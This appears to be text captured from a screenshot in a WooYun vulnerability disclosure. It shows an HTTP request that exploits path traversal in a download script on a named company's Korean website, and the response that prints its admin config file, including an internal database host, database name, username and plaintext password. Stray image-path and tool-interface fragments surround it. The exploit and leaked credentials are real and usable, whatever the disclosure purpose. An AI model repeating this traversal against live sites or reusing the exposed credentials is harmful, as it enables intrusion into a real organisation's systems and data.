 GET /kr/down.php?file=../systemadmin/config.php HTTP/1.1
Host: www.dahuasecurity.com
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; T
Connection: close
? < + > Type a search term
Response
Raw Headers Hex
/**
*网站基本设置
*/
$net_name = '大华韩语网站后台管理中心';
$page_title=$net_name;
$login_title="大华韩语网站后台管理系统登录";
/**
*主机及数据库设置
*/
$dbhost = '10.1.50.50';
$dbname = 'dahua_kr';
$dbuser = 'Weladmin';
$dbpw = 'P@Dah20150755_!';
/**
*访问路径设置
*/
define('HTTP_SERVER', SITE_DOMAIN.'/systemadmin/login.php');
define('HTTPS_SERVER', SITE_DOMAIN.'/systemadmin/index.php');
/**
*目录配置
www.wooyun.org